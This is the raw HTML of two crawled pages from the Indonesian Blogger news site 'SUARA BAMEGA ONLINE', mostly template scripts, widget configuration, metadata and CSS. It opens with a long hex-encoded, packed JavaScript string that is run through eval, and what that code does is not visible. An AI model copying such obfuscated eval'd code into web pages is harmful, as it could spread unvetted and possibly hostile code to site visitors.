a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6w_I3MxLz0wK7ZIlLAhvA0ehpFNQ:1768901468226';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/728675230822635985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '728675230822635985', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s72-c/IMG-20200322-WA0061.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg', 'pageName': ' Peringatan Isra Mi\u2019raj Di Masjid   Asy Syafaah di Hadiri Bupati', 'pageTitle': 'SUARA BAMEGA ONLINE:  Peringatan Isra Mi\u2019raj Di Masjid   Asy Syafaah di Hadiri Bupati', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Peringatan Isra Mi\u2019raj Di Masjid   Asy Syafaah di Hadiri Bupati', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg', 'url': 'http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 728675230822635985}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html
body_size: 37555
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/7284501186956466512/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' property='og:url'/>
<meta content='Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/w1200-h630-p-k-no-nu/IMG-20200322-WA0042.jpg' property='og:image'/>
<title>
Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/03/bupati-sayed-jafar-hadiri-haul-guru.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjognmT8svn7LBMc9A8O5wv5o8p1BvB-IraVTtnuxK3G1WLjj_hnMfZawg8_cCv7UazyG5Qcex3brRhFgY9zCja-bd6ekM7oPSlP6AhH0WaMCx73q7oVOLOB4KQiqzv2j7I1PPMWyPDjiKZ/s1600/IMG-20200322-WA0042.jpg' name='twitter:image'/>
<meta content='Bupati Sayed Jafar Hadiri Haul Guru Sakumpul Yang Digelar Ulama Kotabaru' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
